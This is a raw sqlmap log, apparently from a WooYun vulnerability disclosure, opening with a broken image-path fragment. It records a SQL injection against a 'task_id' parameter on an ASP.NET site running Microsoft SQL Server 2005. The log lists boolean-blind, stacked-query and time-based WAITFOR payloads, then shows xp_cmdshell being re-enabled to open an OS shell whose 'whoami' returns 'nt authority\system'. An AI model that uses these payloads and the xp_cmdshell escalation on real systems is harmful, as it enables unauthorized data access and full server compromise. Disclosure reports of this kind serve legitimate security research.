 d by this program
[*] starting at 12:59:53
[12:59:54] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:59:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: task_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: task_id=61 AND 7946=7946&type=0&card=0
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: task_id=61; WAITFOR DELAY '0:0:5'--&type=0&card=0
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: task_id=61 WAITFOR DELAY '0:0:5'--&type=0&card=0
---
[12:59:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[12:59:54] [WARNING] running in a single-thread mode. Please consider usage of option '--thr
eads' for faster data retrieval
[12:59:54] [INFO] retrieved: C:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\LOG\ERRORLO
G
[13:01:37] [INFO] testing if current user is DBA
[13:01:37] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[13:01:37] [WARNING] it is very important not to stress the network adapter during usage of
time-based payloads to prevent potential errors
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap to try to r
e-enable it? [Y/n]
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec'
)? [Y/n]
[13:02:09] [INFO] xp_cmdshell re-enabled successfully
[13:02:10] [INFO] testing if xp_cmdshell extended procedure is usable
[13:02:21] [INFO] xp_cmdshell extended procedure is usable
[13:02:21] [INFO] going to use xp_cmdshell extended procedure for operating system command e
xecution
[13:02:21] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[13:02:26] [INFO] retrieved: 4
[13:02:30] [INFO] retrieved: nt authority\system
[13:03:07] [INFO] retrieved:
[13:03:09] [INFO] retrieved: nt authority\system
[13:03:41] [INFO] retrieved:
command standard output:
---
nt authority\system
nt authority\system
---
os-shell>
www.wooyun.org